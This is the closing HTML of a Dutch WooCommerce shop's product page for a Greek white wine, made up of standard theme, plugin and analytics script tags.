<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.7.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.7.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">//<![CDATA[
var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"d2d22d0df5","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"9b5535a27d","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"206179","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements=[];
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.7.7" id="et-builder-modules-script-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">//<![CDATA[
var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.7.7" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.3.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"193265100\",\"post\":\"206179\",\"tz\":\"1\",\"srv\":\"www.degrieksewinkel.nl\",\"j\":\"1:15.0\"}")]);_stq.push(["clickTrackerInit","193265100","206179"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1','pi':'206179','pn':'Nico Lazaridis - Chateau wit','pc':'witte wijnen','pp':'12.20','pt':'simple',});_wca.push({'_en':'woocommerceanalytics_page_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script>
</body>
</html>
